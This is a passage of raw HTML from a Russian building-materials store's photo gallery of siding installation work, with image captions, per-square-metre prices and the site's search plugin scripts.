ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1475" title="Грядки ДПК"><span>Грядки ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="753" title="Для сада"><span>Для сада</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="833" title="Регулируемые опоры"><span>Регулируемые опоры</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="289" title="Кровля"><span>Кровля</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1533" title="Комплектующие"><span>Комплектующие</span></li></ul></div><div class="searchpro__field-button-container"><div class="searchpro__field-button js-searchpro__field-button"><svg class="c-svg-icon " width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_search"></use></svg></div></div></div></div>
</div>

<script type="text/javascript">
	(function($) {
		var create_field = function(field) {
			new field('searchpro-field-wrapper-697ab105b5e9d', {"dropdown_status":true,"category_status":true,"dropdown_min_length":3,"history_cookie_key":"shop_searchpro_search_history","popular_status":true,"popular_max_count":5,"history_status":true,"history_search_status":true,"history_max_count":5,"clear_button_status":true,"helper_dropdown":{"current":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n","template":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\t\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\" href=\"\/search\/%QUERY%\/\">\n\t\t\t\t\t<span class=\"js-searchpro__dropdown-entity_query\">\n\t\t\t\t\t\t\n\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-entity_delete-button js-searchpro__dropdown-entity_delete-button\">\n\t\t\t\t\t\t\t\t\t\u0423\u0434\u0430\u043b\u0438\u0442\u044c\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n"}});
		};

		if(window.shop_searchpro_field) {
			create_field(window.shop_searchpro_field);
			return;
		}

		$(document).on('shop-searchpro-field-loaded', function(e, field) {
			create_field(field);
		});
	})(jQuery);
</script>

	</div>
 <script type="text/javascript" src="https://simferopol.saiding77.ru/searchpro-plugin/config/?v1.7?2114466938"></script> <script type="text/javascript"> (function() { window.shop_searchpro.loader.loadJs('/wa-apps/shop/plugins/searchpro/js/frontend.field.js?v1.7', 'field', null); window.shop_searchpro.loader.loadCss('https://simferopol.saiding77.ru/wa-apps/shop/plugins/searchpro/css/frontend.fonts.css?v1.7'); window.shop_searchpro.loader.loadCss('https://simferopol.saiding77.ru/wa-data/public/shop/themes/megashop2/searchpro_plugin_field.css?v1.7'); window.shop_searchpro.loader.loadCss('https://simferopol.saiding77.ru/wa-data/public/shop/plugins/searchpro/stylesheet/megashop2/field.css?1689679233'); })(); </script> </div></div></div><div class="c-header-floating__contacts"><div class="c-header-floating__phone"><span class="c-header-floating__phone-value">+7 (978) 514-48-48</span><div class="c-header-floating__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/79994442567" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div><div class="c-messengers__messenger"><a class="l-image-box" href="viber://chat?number=79994442567"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_viber"></use></svg></a></div></div></div></div><div class="c-header-floating__phone-hint"><span class="c-pseudo-link-box   c-ordercall-button call-back-button"><span class="l-icon-box "><span class="l-icon-box__icon"><svg class="c-svg-icon c-pseudo-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_call"></use></svg></span><span class="l-icon-box__content"><span class="c-pseudo-link-box__link" data-plain-text="0">Заказать звонок</span></span></span></span></div></div><div class="c-header-floating__shop-links c-header-floating__shop-links_narrow"><div class="c-header-middle-bar-shop-links"><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box c-compare-link" href="/compare/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-compare-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_compare"></use></svg></span></span></span></a></div><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box" href="/search/?list=favorite"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-favorite-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_favorite"></use></svg></span></span></span></a></div><div class="c-header-middle-bar-shop-links__item c-header-middle-bar-shop-links__item_cart"><div class="c-cart-popup-container"><a class="c-link-box" href="/cart/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-cart-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_cart"></use></svg></span></span></span></a><div class="c-cart-popup-container__popup"></div></div></div></div></div></div></div><div class="c-header-floating__dropdown l-header__dropdown-bar_compact"><div class="c-header-dropdown-bar"><div class="l-container c-header-dropdown-bar__container"><div class="c-catalog-dropdown" data-is_overlay_enabled="true" data-trigger_type="click"></div></div></div></div></div></div></div></header><main class="l-index__content"><div class="l-container l-container_content"><div class="l-content-container l-content-container_sidebar"><div class="l-content-columns l-content-columns_sidebar-left"><section class="l-content-columns__content"><div class="l-content"><div class="l-content__breadcrumbs"><div class="c-microdata"><div itemscope itemtype="http://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" /><link itemprop="item" href="/photos/" /><meta itemprop="name" content="Главная" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" /><link itemprop="item" href="/photos/montazhnye-raboty/" /><meta itemprop="name" content="Монтажные работы" /></div></div></div><div class="c-breadcrumbs c-breadcrumbs_current-item-mode_show c-breadcrumbs_default-separator"><div class="c-breadcrumbs__wrapper"><div class="c-breadcrumbs__item  " ><a class="c-link c-link_style_hover" href="/photos/">Главная</a></div><div class="c-breadcrumbs__item  c-breadcrumbs__item_current" >Монтажные работы</div></div></div></div><div class="l-content__content">

	

	

	

	

	

	

<div class="c-photos-album-page"><div class="c-block"><div class="c-block__header"><div class="c-photos-album-page__header-container"><div class="c-photos-album-page__header-text-container"><span class="c-header c-header_h1">Монтажные работы</span></div><div class="c-photos-album-page__back-button-container r-hidden-md"><a class="c-link-box c-link-box_style_gray" href="/photos/"><span class="l-icon-box "><span class="l-icon-box__icon"><svg class="c-svg-icon c-link-box__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-left"></use></svg></span><span class="l-icon-box__content"><span class="c-link-box__link">Назад</span></span></span></a></div></div></div><div class="c-block__content"><div class="c-photos-album-page__info-container"><div class="c-photos-album-page__description-container"><div class="c-content-decorator">Работы строительного сервиса Сайдинг77. Монтаж винилового и цокольного сайдинга, монтаж фасадных панелей, монтаж террасной доски ДПК, монтаж кровли.</div></div></div><div class="c-photos-album-page__thumbs-container"><div class="c-photos c-lazy-load" data-count_pages="1"><div class="c-photos__photos-container"><div class="l-photos-thumbs c-photos__list"><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150915_191600/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/19/00/19/19.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/19/00/19/19.350x215.webp" alt="Монтаж винилового сайдинга с утеплением" /></span></div><div class="c-photos-photo-thumb__text-container">Монтаж винилового сайдинга с утеплением</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160712_162430/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/12/00/12/12.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/12/00/12/12.350x215.webp" alt="Установка сайдинга без утепления" /></span></div><div class="c-photos-photo-thumb__text-container">Установка сайдинга без утепления</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150923_141801/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/23/00/23/23.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/23/00/23/23.350x215.webp" alt="Отделка виниловым сайдингом" /></span></div><div class="c-photos-photo-thumb__text-container">Отделка виниловым сайдингом</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160829_230117_18/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/31/00/31/31.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/31/00/31/31.350x215.webp" alt="Монтаж винилового сайдинга  без утепления " /></span></div><div class="c-photos-photo-thumb__text-container">Монтаж винилового сайдинга  без утепления </div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160829_230107_19/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/32/00/32/32.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/32/00/32/32.350x215.webp" alt="Монтаж сайдингом загородного дома" /></span></div><div class="c-photos-photo-thumb__text-container">Монтаж сайдингом загородного дома</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20161124_083543/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/40/00/40/40.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/40/00/40/40.350x215.webp" alt="Внешняя отделка дома сайдингом" /></span></div><div class="c-photos-photo-thumb__text-container">Внешняя отделка дома сайдингом</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150923_141847/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/05/00/5/5.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/05/00/5/5.350x215.webp" alt="Монтаж сайдинга в Москве" /></span></div><div class="c-photos-photo-thumb__text-container">Монтаж сайдинга в Москве</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150923_141907/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/06/00/6/6.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/06/00/6/6.350x215.webp" alt="Установка сайдинга в Москве" /></span></div><div class="c-photos-photo-thumb__text-container">Установка сайдинга в Москве</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150923_141917/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/07/00/7/7.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/07/00/7/7.350x215.webp" alt="Сайдинг монтаж с утепление и без утепления" /></span></div><div class="c-photos-photo-thumb__text-container">Сайдинг монтаж с утепление и без утепления</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160411_192013/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/08/00/8/8.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/08/00/8/8.350x215.webp" alt="Отделка дачного дома сайдингом" /></span></div><div class="c-photos-photo-thumb__text-container">Отделка дачного дома сайдингом</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160411_191928/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/09/00/9/9.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/09/00/9/9.350x215.webp" alt="Дачный дом - монтаж сайдинга" /></span></div><div class="c-photos-photo-thumb__text-container">Дачный дом - монтаж сайдинга</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160411_192008/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/10/00/10/10.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/10/00/10/10.350x215.webp" alt="Виниловый сайдинг по доступной цене монтаж" /></span></div><div class="c-photos-photo-thumb__text-container">Виниловый сайдинг по доступной цене монтаж</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160712_162514/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/13/00/13/13.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/13/00/13/13.350x215.webp" alt="Виниловый сайдинг в Мосвке монтаж" /></span></div><div class="c-photos-photo-thumb__text-container">Виниловый сайдинг в Мосвке монтаж</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160411_191959/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/11/00/11/11.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/11/00/11/11.350x215.webp" alt="Обновление дома сайдингом " /></span></div><div class="c-photos-photo-thumb__text-container">Обновление дома сайдингом </div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160712_162530/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/14/00/14/14.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/14/00/14/14.350x215.webp" alt="Виниловый сайдинг фото Сайдинг77" /></span></div><div class="c-photos-photo-thumb__text-container">Виниловый сайдинг фото Сайдинг77</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150915_192827/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/15/00/15/15.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/00/15/15.350x215.webp" alt="Панели для наружной отделки дома" /></span></div><div class="c-photos-photo-thumb__text-container">Панели для наружной отделки дома</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150915_192856/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/16/00/16/16.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/16/00/16/16.350x215.webp" alt="Панели для наружной отделки дома Москва" /></span></div><div class="c-photos-photo-thumb__text-container">Панели для наружной отделки дома Москва</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150915_192925/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/17/00/17/17.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/17/00/17/17.350x215.webp" alt="Отделка дома снаружи" /></span></div><div class="c-photos-photo-thumb__text-container">Отделка дома снаружи</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150915_192942/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/18/00/18/18.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/18/00/18/18.350x215.webp" alt="Наружная отделка дома фото" /></span></div><div class="c-photos-photo-thumb__text-container">Наружная отделка дома фото</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div 